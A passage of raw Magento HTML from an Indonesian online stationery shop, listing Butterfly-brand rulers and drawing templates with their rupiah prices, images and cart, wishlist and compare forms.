src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Mistar&#x20;set&#x20;lengkap&#x20;Penggaris&#x20;panjang&#x20;Penggaris&#x20;segitiga&#x20;Penggaris&#x20;busur&#x20;derajat&#x20;Butterfly&#x20;Penggaris&#x20;BT-500&#x20;&#x28;set&#x29;&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2193 {
    width: 240px;
}
.product-image-container-2193 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-500-set.html">Butterfly Penggaris BT-500 (set) Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2193" data-price-box="product-id-2193">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2193"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2193"  data-price-amount="13300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-500" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2193/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2193"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTkzLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2193,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2193","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2194" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-60-cm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2194"><span class="product-image-wrapper"><!--mf_product_label_comment_2194--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Butterfly&#x20;Penggaris&#x20;BT-60&#x20;cm&#x20;Ruller&#x20;mika&#x20;mistar&#x20;panjang&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2194 {
    width: 240px;
}
.product-image-container-2194 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-60-cm.html">Butterfly Penggaris BT-60 cm Ruller mika mistar panjang</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2194" data-price-box="product-id-2194">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2194"  data-price-amount="17500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2194"  data-price-amount="20200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-60" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2194/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2194"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTk0Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2194,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2194","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2195" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-720s.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2195"><span class="product-image-wrapper"><!--mf_product_label_comment_2195--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-720s-bt-780-bt-935-bt-970_ava5vrnhang2gtkt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Butterfly&#x20;Penggaris&#x20;BT-720S&#x20;Ruller&#x20;mika&#x20;mistar&#x20;panjang&#x20;fancy&#x20;lucu&#x20;20&#x20;cm&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2195 {
    width: 240px;
}
.product-image-container-2195 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-720s.html">Butterfly Penggaris BT-720S Ruller mika mistar panjang fancy lucu 20 cm</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2195" data-price-box="product-id-2195">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2195"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2195"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-720S" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2195/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2195"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTk1Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2195,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2195","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2196" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-740.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2196"><span class="product-image-wrapper"><!--mf_product_label_comment_2196--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Template&#x20;mal&#x20;cetakan&#x20;garisan&#x20;lengkung&#x20;kurva&#x20;curve&#x20;pola&#x20;baju&#x20;Butterfly&#x20;Penggaris&#x20;BT-740&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-2196 {
    width: 240px;
}
.product-image-container-2196 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-740.html">Butterfly Penggaris BT-740 Template mal cetakan garisan lengkung kurva curve pola baju</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2196" data-price-box="product-id-2196">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2196"  data-price-amount="25000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2196"  data-price-amount="28800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 28.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-740" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2196/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2196"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTk2Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2196,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2196","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2197" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-760.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2197"><span class="product-image-wrapper"><!--mf_product_label_comment_2197--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Penggaris&#x20;Set&#x20;Lengkap&#x20;Merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2197 {
    width: 240px;
}
.product-image-container-2197 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-760.html">Butterfly Penggaris BT-760 Mistar set lengkap busur derajat garisan segitiga dan penggaris panjang</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2197" data-price-box="product-id-2197">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2197"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2197"  data-price-amount="21300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-760" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2197/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2197"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTk3Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2197,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2197","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2198" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-771.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2198"><span class="product-image-wrapper"><!--mf_product_label_comment_2198--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_1rx37ht6jvwoy3n1.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Butterfly&#x20;Penggaris&#x20;BT-771&#x20;Mal&#x20;cetakan&#x20;flowchart&#x20;template&#x20;sablon&#x20;teknik&#x20;gambar&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2198 {
    width: 240px;
}
.product-image-container-2198 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-771.html">Butterfly Penggaris BT-771 Mal cetakan flowchart template sablon teknik gambar</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2198" data-price-box="product-id-2198">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2198"  data-price-amount="7000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2198"  data-price-amount="8100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-771" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2198/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2198"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTk4Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2198,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2198","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2199" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-780.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2199"><span class="product-image-wrapper"><!--mf_product_label_comment_2199--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-720s-bt-780-bt-935-bt-970_ava5vrnhang2gtkt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Penggaris&#x20;Panjang&#x20;Biasa&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2199 {
    width: 240px;
}
.product-image-container-2199 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-780.html">Butterfly Penggaris BT-780 Garisan mainan sisir anak anak fancy</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2199" data-price-box="product-id-2199">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2199"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2199"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-780" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2199/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2199"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTk5Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2199,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2199","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2200" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-785.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2200"><span class="product-image-wrapper"><!--mf_product_label_comment_2200--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_1rx37ht6jvwoy3n1.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Mal&#x20;cetakan&#x20;flowchart&#x20;template&#x20;sablon&#x20;teknik&#x20;gambar&#x20;Butterfly&#x20;Penggaris&#x20;BT-785&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2200 {
    width: 240px;
}
.product-image-container-2200 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-785.html">Butterfly Penggaris BT-785 Mal cetakan flowchart template sablon teknik gambar</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2200" data-price-box="product-id-2200">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2200"  data-price-amount="7500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2200"  data-price-amount="8700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-785" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2200/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2200"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjAwLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" 